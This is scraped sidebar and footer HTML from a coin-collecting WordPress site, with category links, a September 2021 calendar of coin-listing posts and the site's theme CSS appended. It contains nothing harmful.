	<li class="cat-item cat-item-915"><a href="https://chinacoinset.info/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://chinacoinset.info/category/two-coin/" >two-coin</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://chinacoinset.info/category/uganda/" >uganda</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://chinacoinset.info/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://chinacoinset.info/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://chinacoinset.info/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://chinacoinset.info/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://chinacoinset.info/category/uncirculated/" >uncirculated</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://chinacoinset.info/category/underwear/" >underwear</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://chinacoinset.info/category/unicef/" >unicef</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://chinacoinset.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://chinacoinset.info/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://chinacoinset.info/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://chinacoinset.info/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://chinacoinset.info/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://chinacoinset.info/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://chinacoinset.info/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://chinacoinset.info/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://chinacoinset.info/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://chinacoinset.info/category/vechain/" >vechain</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://chinacoinset.info/category/vegetable/" >vegetable</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://chinacoinset.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://chinacoinset.info/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://chinacoinset.info/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://chinacoinset.info/category/visible/" >visible</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://chinacoinset.info/category/vitalik/" >vitalik</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://chinacoinset.info/category/volumes/" >volumes</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://chinacoinset.info/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://chinacoinset.info/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://chinacoinset.info/category/wang/" >wang</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://chinacoinset.info/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://chinacoinset.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://chinacoinset.info/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://chinacoinset.info/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://chinacoinset.info/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://chinacoinset.info/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://chinacoinset.info/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://chinacoinset.info/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://chinacoinset.info/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://chinacoinset.info/category/xiao/" >xiao</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://chinacoinset.info/category/xinjiang/" >xinjiang</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://chinacoinset.info/category/yang/" >yang</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://chinacoinset.info/category/yat-sen/" >yat-sen</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://chinacoinset.info/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://chinacoinset.info/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://chinacoinset.info/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://chinacoinset.info/category/yongle/" >yongle</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://chinacoinset.info/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://chinacoinset.info/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://chinacoinset.info/category/zedong/" >zedong</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://chinacoinset.info/category/zero/" >zero</a>
</li>
		</ul>
</div> <!-- end widget --><div id="calendar-2" class="widget widget_calendar"><h5 class="widget-title">Timetable</h5><div id="calendar_wrap"><table id="wp-calendar">
	<caption>September 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://chinacoinset.info/2021/08/">&laquo; Aug</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://chinacoinset.info/2021/10/">Oct &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://chinacoinset.info/2021/09/01/" title="Peoples Bank Of China 1980 Uncirculated Set Of Coins, Marvel Opening Night Fan Event Coin Set- Marvel Studios Promo Lot of 6">1</a></td><td><a href="https://chinacoinset.info/2021/09/02/" title="2000 ANDORRA MILLENNIUM Lunar Yr. DRAGON $D Proof Gold &amp; Silver coins SET with C, The People&#8217;s Bank of China Chinese silver coin Mint set in blue case 1980">2</a></td><td><a href="https://chinacoinset.info/2021/09/03/" title="1997,1998,1999,2000 China Official Mint Set of 6 Coins 4 Total Sets, Chinese Palace Coin Set Demo">3</a></td><td><a href="https://chinacoinset.info/2021/09/04/" title="Made In China Coins Set, 2008 Beijing Summer Olympic Games Mascot Gold Coins Commemorative Medallion Set">4</a></td><td><a href="https://chinacoinset.info/2021/09/05/" title="Super rare! Old coin Manchurian military gold coin set of 7, 30pcs Beijing 2022 Winter Olympic Official 30g 999 Sterling Silver Bar Coin Set">5</a></td>
	</tr>
	<tr>
		<td><a href="https://chinacoinset.info/2021/09/06/" title="Coin Sets of All Nations China 1977-1982 UNC 1 Yuan 5,2,1 Jiao 1981 1 Fen 1977, 1983 China PRC 7 Coin Proof Set Coins of All Nations Fen, Jiao, Yuan RARE">6</a></td><td><a href="https://chinacoinset.info/2021/09/07/" title="Michael Saylor My New View On The Next Bitcoin Price, People&#8217;s Republic of China Coin Sets of All Nations Franklin Mint Postal Panel">7</a></td><td><a href="https://chinacoinset.info/2021/09/08/" title="Peoples Bank Of China 1980 Uncirculated Set Of Coins, Lego Ninjago Legacy COMPLETE golden Coin Collection 10th Anniversary ultra rare">8</a></td><td><a href="https://chinacoinset.info/2021/09/09/" title="Rare China 2021 LEGO Ninjago Ninjaga Legacy 10th Anniversary Coin Pin Set, Chinese Qing Long Cash Coins Mints And Values">9</a></td><td><a href="https://chinacoinset.info/2021/09/10/" title="Chinese Chin Dynasty Coins, 8marked old Chinese silver carving frog bat coin Teapot tea set tea maker">10</a></td><td><a href="https://chinacoinset.info/2021/09/11/" title="China 2019 Gold and Silver Coins Set- Chinese Calligraphy Art (2nd Issue), 2009 2010 2011 2012 2013 2014 2015 2016 Chinese 1oz Silver Panda coin set">11</a></td><td><a href="https://chinacoinset.info/2021/09/12/" title="2017 China Panda 35th Anniversary Gold and Silver Coin 2 Coin set, 50pcs New 2022 China Zodiac Tiger Silver bar Coins Set">12</a></td>
	</tr>
	<tr>
		<td><a href="https://chinacoinset.info/2021/09/13/" title="39pcs Beijing 2022 Winter Olympic Commemorative Emblem Coins Set, 50pcs Tokyo 2020 Olympic Official 100g 999 Sterling Silver Mascot Badge Coin Set">13</a></td><td><a href="https://chinacoinset.info/2021/09/14/" title="2013 China 1.9 Oz Pure Gold Panda Prestige 6 Coins Set Pcgs Ms 70 First Strike, Beijing 2022 Winter Olympic Official 60g 999 Sterling Silver Emblem Coins Set">14</a></td><td><a href="https://chinacoinset.info/2021/09/15/" title="Dooney &amp; Bourke Ostrich Black Leather Maxine Tote Purse &amp; Coin Wallet Set Nwt, China 2017 Gold and Silver Coins Set-Chinese Auspicious Culture-Wu Fu Gong Shou">15</a></td><td><a href="https://chinacoinset.info/2021/09/16/" title="2008 China/Beijing Sumer Olympic Silver Proof 4-Pcs Set In Original Box &amp; COA, 1994 1/2, 1/4, 1/10, 1/20 oz Gold China Panda Proof 4 piece set NGC PF70 (Pop 6)">16</a></td><td><a href="https://chinacoinset.info/2021/09/17/" title="24pcs Successive Winter Olympic Gold Colour Badge Coin All Set 1924-2022, Bitcoin Is Following The Same Pattern From The Last Bull Run">17</a></td><td><a href="https://chinacoinset.info/2021/09/18/" title="Top Altcoins For September 2021 Updated, RARE! CHINA COINS MINT SET- 1980 mint set+1981 PROOF MINT SET+ 1980ENVELOPE">18</a></td><td><a href="https://chinacoinset.info/2021/09/19/" title="2019 Valentine Bamboo Panda Heart Shaped Silver &amp; Gold NGC PF 70 UCAM 4 Coin Set, 2016 China Gold &amp; Silver Panda 4 Coin Set NGC Gem Proof Moon Festival COA">19</a></td>
	</tr>
	<tr>
		<td><a href="https://chinacoinset.info/2021/09/20/" title="2013 China 3 Oz Pure Gold Silver Panda 6 Coins Set Pcgs Ms 70 First Strike, 12PCS SET Final Fantasy XIV FF14 Cosplay Double-side Golden Coins Collectible">20</a></td><td><a href="https://chinacoinset.info/2021/09/21/" title="2014 Early Release Silver Panda Set Of Four NGC MS69, Bitcoin Is Moving Altcoin Daily Hits 1 Million Subscribers Emotional">21</a></td><td><a href="https://chinacoinset.info/2021/09/22/" title="Chinese coin mint set People&#8217;s Bank of China 1982 8 silver coins, My Antique Chinese Silver Dragon Dollar Unboxing Revisited">22</a></td><td><a href="https://chinacoinset.info/2021/09/23/" title="Rare China 1982 Great Wall Proof 7 coins set Yuan Jiao Fen all NGC PF66 Not MS, CHINA 7 Coins 1981 1976 COIN Set With Box">23</a></td><td><a href="https://chinacoinset.info/2021/09/24/" title="1986 China Proof 5 Coin Set Ultra Cameo Gold Panda NGC PF69, 1987 China 10 Yuan &amp; 50 Yuan 1 Oz &amp; 5 Oz. 999 Fine Silver 2 Coin Set 4935">24</a></td><td><a href="https://chinacoinset.info/2021/09/25/" title="1981-82 CHINA Franklin Mint Coin Sets of All Nations People&#8217;s Republic of China, 1991 China proof piedfort set one gold 2 silver coins">25</a></td><td><a href="https://chinacoinset.info/2021/09/26/" title="China S Crypto Ban Set To Create Institutional Buying Opportunities Get Prepared To Profit Ep 263, Nanjing Mint2017 China the 35th ANNIV of Gold PANDA silver medal set, China coin">26</a></td>
	</tr>
	<tr>
		<td><a href="https://chinacoinset.info/2021/09/27/" title="China 1998 6 coins proof set, 2003 Japan Proof Coins Set 75th Mickey Mouse">27</a></td><td><a href="https://chinacoinset.info/2021/09/28/" title="2013 China 5 Gold Panda 1 Silver, 6 Coins Set Ngc Ms 70 First Release, Chinese Coin Set">28</a></td><td><a href="https://chinacoinset.info/2021/09/29/" title="1999 China 10 Yuan 2 coin Set Greeting of the Spring &amp; Auspicious Matters, China 2015 One Set of 4 Pcs of 1oz Silver Coins Chinese Auspicious Culture">29</a></td><td><a href="https://chinacoinset.info/2021/09/30/" title="1980 The People&#8217;s Bank of China 7 Coin Set in Mint Packaging Black Holder">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div> <!-- end widget --><div id="recent-search-terms" class="widget widget_recent_terms"><h5 class="widget-title">Recent Search</h5><ul><li><a href="https://chinacoinset.info/2022/10/1-set-1999-china-peking-opera-commemorate-10-yuan-1oz-silver-coin/" title="chinese opera solver coins">chinese opera solver coins</a></li><li><a href="https://chinacoinset.info/2022/01/the-eight-immortals-coin-set/" title="China Commemorative Token Coin set of 8 Immortals in the Legend silver coins">China Commemorative Token Coin set of 8 Immortals in the Legend silver coins</a></li><li><a href="https://chinacoinset.info/2021/11/max-bet-bonus-china-shores-boosted-wins-and-spins-i-was-thinking-handpay-jackpot/" title="perw5t">perw5t</a></li><li><a href="https://chinacoinset.info/2025/09/1965-taiwan-4-coin-set-commemorating-the-centennial-birthday-of-dr-sun-yat-sen-5/" title="2025 Disney Aladdin - Genie 1oz Silver Collectible Coin">2025 Disney Aladdin - Genie 1oz Silver Collectible Coin</a></li><li><a href="https://chinacoinset.info/2025/10/2012-china-singapore-inter-coin-fair-panda-1-oz-999-silver-medal-sheet-of-10/" title="varietyear">varietyear</a></li><li><a href="https://chinacoinset.info/2021/11/olympic-120th-anniversary-all-previous-120-coins-set-1896-2016/" title="chinacoinset">chinacoinset</a></li><li><a href="https://chinacoinset.info/2021/04/25th-anniversary-panda-commemorative-gold-coin-set-125oz-per-coin-1oz-total/" title="25th anniversary gold panda commorative coins">25th anniversary gold panda commorative coins</a></li><li><a href="https://chinacoinset.info/2017/10/macau-macao-1984-silver-proof-coin-set/" title="macau silver coin 1984">macau silver coin 1984</a></li><li><a href="https://chinacoinset.info/2024/08/no-way-metal-detector-finds-ancient-chinese-qing-dynasty-coin-u0026-civil-war-relics-jd-s-variety/" title="PCGS chinese imitation replica gold coins">PCGS chinese imitation replica gold coins</a></li><li><a href="https://chinacoinset.info/2025/03/1995-proof-5-yuan-900-silver-4-coin-set-silk-road-withdisplay-box-and-coa/" title="snowoeg">snowoeg</a></li></ul></div> <!-- end widget --><div id="pages-2" class="widget widget_pages"><h5 class="widget-title">Pages</h5>		<ul>
			<li class="page_item page-item-6"><a href="https://chinacoinset.info/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://chinacoinset.info/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://chinacoinset.info/service-agreement/">Service Agreement</a></li>
		</ul>
		</div> <!-- end widget -->	</div> <!-- end sidebar -->

</div>

	<!-- FOOTER -->
	<footer class="site-footer ">
		
			

			<div class="copyright text-center">
				<p>
					&copy; 2026					<a href="https://chinacoinset.info">China Coin Set</a>
					All rights reserved.				</p>
			</div> <!-- end copyright -->
		
	</footer> <!-- end site-footer -->
		</div> <!-- end row -->

	</div> <!-- end container -->

	

	<script type='text/javascript' src='https:///chinacoinset.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/chinacoinset.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///chinacoinset.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chinacoinset.info/wp-content/themes/default/css/custom.css?ver=4.1.1
body_size: 3907
content:


body{color:#000;}

.wrap-section{background-color: #fff;overflow: hidden;}


h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
 
    font-family: times new roman;
   
}

input, button, select, textarea{color:#000;}

select{color:#000; width: 100%;}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
    color: #000000;
   
}

.form-control:focus {
    border-color: #f8f0db;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(248, 240, 219, 0.6);
    outline: 0 none;
}


/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.gallery-caption {}
.bypostauthor {}
.sticky {}


/**
*
* Body Background
*
**/

body{
background-color: #f8f0db;
font-family: verdana,arial,tahoma;

}



a {
    color: rgb(210, 172, 103);
    text-decoration: none;
}

a:hover, a:focus{
    color: rgb(210, 172, 103);
    text-decoration: underline;
}

.site-logo {
    padding: 20px 20px 25px;
}
.site-logo a {
    font-family: times new roman;
    font-size: 56px;
  
}


/**
*
* Header Section
*
**/

.site-header{background-color: #000;}

.header-contents{
	background-color: #000;
}

.site-description {
    color: #ffffff;
    font-size: 20px;
    line-height: 0;
    margin: 0 0 20px;
    padding: 0 0 30px;
}
/**
*
* Navigation
*
**/
.navbar {
    background: url("../images/nav-bg.jpg") repeat-x scroll 0 0 #000000;
    border: 0 none;
    border-radius: 0;
    margin:0px;
}

.navbar .alert{margin-top:10px;margin-bottom:10px;}

.navbar-default .navbar-nav > li > a {
    color: #d2ac67;
    border-right:1px solid #282828;
}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
    
     color: #d2ac67;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #d2ac67;
  
}

.navbar-default .navbar-toggle {
    border-color: #ffffff;
    
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #d2ac67;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
 background: #000000; /* Old browsers */
background: -moz-linear-gradient(top,  #000000 0%, #454545 99%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#000000), color-stop(99%,#454545)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #000000 0%,#454545 99%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #000000 0%,#454545 99%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #000000 0%,#454545 99%); /* IE10+ */
background: linear-gradient(to bottom,  #000000 0%,#454545 99%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#454545',GradientType=0 ); /* IE6-9 */
color:#d2ac67;
}


.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus{
background: #000000; /* Old browsers */
background: -moz-linear-gradient(top,  #000000 0%, #454545 99%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#000000), color-stop(99%,#454545)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #000000 0%,#454545 99%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #000000 0%,#454545 99%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #000000 0%,#454545 99%); /* IE10+ */
background: linear-gradient(to bottom,  #000000 0%,#454545 99%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#454545',GradientType=0 ); /* IE6-9 */
color:#d2ac67;
}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #000;
}


/*.navbar ul{list-style: none;margin:0px;}
.navbar ul li {
    
    display: inline-block;
   
}
.navbar ul > li a{color:#d2ac67;}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    background-color: rgba(0, 0, 0, 0);
    color: #d2ac67;
}
.navbar-default .navbar-nav > li > a {
    color: #d2ac67;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
    background-color: rgba(0, 0, 0, 0);
    color: #fff;
}

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #d2ac67;
    color: #fff;
}*/

/**
*
* Main Content
*
**/
.main-content {
   
}



/* =WordPress Post Section
-------------------------------------------------------------- */
article.post{margin-bottom:0px;background-color: #fff;padding:40px 0 0 5px;-ms-word-wrap: break-word;
word-wrap: break-word;}
article.post h1{margin:0px;padding:0px;}
article.post .entry-content{}
article.page{background-color: #fff;padding:40px 0 0 5px;}



/**
*
* Sidebar
*
**/

#calendar_wrap{width:100%;}
.sidebar {
    float: right;
    padding: 25px;
}
.sidebar h5.widget-title {
    color: #ffffff;
    font-family: arial;
    font-size: 20px;
    font-weight: normal;
    margin: 0 0 20px;
    text-transform: capitalize;
}

  
.sidebar .widget {
    -webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;  
margin-bottom: 35px;
    background-color: rgb(0, 0, 0);
    color: rgb(255, 255, 255);
    padding: 15px;
  
}
.sidebar .widget.widget_search input[type="text"]{width:100%;}
.sidebar .widget.widget_search input[type="submit"] {background: #d3cc54; /* Old browsers */
background: -moz-linear-gradient(top,  #d3cc54 0%, #ccc54e 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d3cc54), color-stop(100%,#ccc54e)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #d3cc54 0%,#ccc54e 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #d3cc54 0%,#ccc54e 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #d3cc54 0%,#ccc54e 100%); /* IE10+ */
background: linear-gradient(to bottom,  #d3cc54 0%,#ccc54e 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d3cc54', endColorstr='#ccc54e',GradientType=0 ); /* IE6-9 */
border:0px;
color:#000;
   margin-top: 5px;
    padding: 2px 10px 4px;
}
.sidebar ul{ list-style: none;padding:0px;}


.sidebar .widget select{color:#000;width:100%;}
.sidebar .wp-caption {color:#000;}

/**
*
* Footer Widgets
*
**/
.footer-sidebar ul ul,.footer-sidebar ol ul,.footer-sidebar ul ol,.footer-sidebar ol ol {
    margin-bottom: 0;
    padding: 0;
}


#searchform input#searchsubmit{margin-top:5px;}

/**
*
* Theming Comment Section
*
**/
#commentform textarea {
    clear: both;
    width: 100%;
}


/**
*
* Previous/Next Posts
*
**/
ul.prev-next-posts {
    list-style: outside none none;
    padding: 17px 0px 17px 0px;
}
ul li.next{float:right;font-weight: bold;}
ul li.previous{float:left;font-weight: bold;}


/**
* Table Styling
**/

table {
background: #fff;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
border: 1px solid #ddd;
margin:auto;
  }

 table thead, table tfoot { background: #f5f5f5; }
 table thead tr th,
 table tfoot tr th,
 table tbody tr td,
 table tr td,
 table tfoot tr td { font-size: 12px; line-height: 18px; text-align: left; }
 table thead tr th,
 table tfoot tr td { padding: 8px 10px 9px; font-size: 14px; font-weight: bold; color: #222; }
 table thead tr th:first-child, table tfoot tr td:first-child { border-left: none; }
 table thead tr th:last-child, table tfoot tr td:last-child { border-right: none; }

      table tbody tr.even,
      table tbody tr.alt { background: #f9f9f9; }
      table tbody tr:nth-child(even) { background: #f9f9f9; }
      table tbody tr td { color: #333; padding: 9px 10px; vertical-align: top; border: none; }




/* calendar widget */
.widget_calendar {}
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }


ul,
ol {
    margin: 0 0 24px;
    padding: 0 0 0 30px;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
}

ul.edit-catagory {
    border-bottom: 1px solid #f8f0db;
    border-top: 1px solid #f8f0db;
    display: inline-block;
    list-style: outside none none;
    padding: 8px 0;
    width: 100%;
    margin:0px;
}
ul.edit-catagory li{float:left;margin:0px 15px 0px 0px;}


/**
*
* Dropdown menus
*
**/
#cssmenu {
  padding: 0;
  margin: 0;
  border: 0;
  width: auto;
}
#cssmenu ul,
#cssmenu li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#cssmenu ul {
  position: relative;
  z-index: 597;
}
#cssmenu ul li {
  float: left;
  min-height: 1px;
  vertical-align: middle;
}
#cssmenu ul li.hover,
#cssmenu ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}
#cssmenu ul ul {
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 598;
  width: 100%;
}
#cssmenu ul ul li {
  float: none;
}
#cssmenu ul ul ul {
  top: 0;
  left: 190px;
  width: 190px;
}
#cssmenu ul li:hover > ul {
  visibility: visible;
}
#cssmenu ul ul {
  bottom: 0;
  left: 0;
}
#cssmenu ul ul {
  margin-top: 0;
}
#cssmenu ul ul li {
  font-weight: normal;
}
#cssmenu a {
  display: block;
  line-height: 1em;
  text-decoration: none;
}
/* Custom CSS Styles */
#cssmenu {
  background: #333333;
  border-bottom: 4px solid #1b9bff;
  font-family: 'Oxygen Mono', Tahoma, Arial, sans-serif;
  font-size: 12px;
}
#cssmenu > ul {
  *display: inline-block;
}
#cssmenu:after,
#cssmenu ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenu ul {
  text-transform: uppercase;
}
#cssmenu ul ul {
  border-top: 4px solid #1b9bff;
  text-transform: none;
  min-width: 190px;
}
#cssmenu ul ul a {
  background: #1b9bff;
  color: #ffffff;
  border: 1px solid #0082e7;
  border-top: 0 none;
  line-height: 150%;
  padding: 16px 20px;
  font-size: 12px;
}
#cssmenu ul ul ul {
  border-top: 0 none;
}
#cssmenu ul ul li {
  position: relative;
}
#cssmenu ul ul li:first-child > a {
  border-top: 1px solid #0082e7;
}
#cssmenu ul ul li:hover > a {
  background: #4eb1ff;
  color: #ffffff;
}
#cssmenu ul ul li:last-child > a {
  -moz-border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 #1b9bff;
  -webkit-box-shadow: 0 1px 0 #1b9bff;
  box-shadow: 0 1px 0 #1b9bff;
}
#cssmenu ul ul li:last-child:hover > a {
  -moz-border-radius: 0 0 0 3px;
  -webkit-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
#cssmenu ul ul li.has-sub > a:after {
  content: '+';
  position: absolute;
  top: 50%;
  right: 15px;
  margin-top: -8px;
}
#cssmenu ul li:hover > a,
#cssmenu ul li.active > a {
  background: #1b9bff;
  color: #ffffff;
}
#cssmenu ul li.has-sub > a:after {
  content: '+';
  margin-left: 5px;
}
#cssmenu ul li.last ul {
  left: auto;
  right: 0;
}
#cssmenu ul li.last ul ul {
  left: auto;
  right: 99.5%;
}
#cssmenu a {
  background: #333333;
  color: #CBCBCB;
  padding: 0 20px;
}
#cssmenu > ul > li > a {
  line-height: 48px;
  font-size: 12px;
}




/* Comments
------------------------*/
.comments-area {
    background: #f6f6f6;
    margin-bottom: 60px;
    padding: 0 30px 48px;
}

.comments-area ol, .comments-area ul{list-style: none;}

#comments-title,
#reply-title {
    background: #000;
    color:#fff;
    margin-left: -30px;
    margin-right: -30px;
    padding: 24px 30px;
    text-align: center;
}

.comment-list,
.no-comments,
.comment-form {
    margin-left: auto;
    margin-right: auto;
    max-width: 720px;
}

.comment-list {
    list-style: none;
    margin-bottom: 60px;
    margin-top: 60px;
    padding-left: 0;
}

.comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 45px;
}

.depth-3 .children {
    padding-left: 0;
}

.comment-body {
    border-top: 2px solid #dadada;
    padding-top: 24px;
}

.comment-list > li:first-child .comment-body {
    border-top: 0;
    padding-top: 0;
}

.comment-meta {
    font-family: 'Open Sans', sans-serif;
    padding-bottom: 24px;
    padding-left: 90px;
    position: relative;
}

.comment-meta a {
    text-decoration: none;
}

.comment-meta .avatar {
    border-radius: 2px;
    height: 60px;
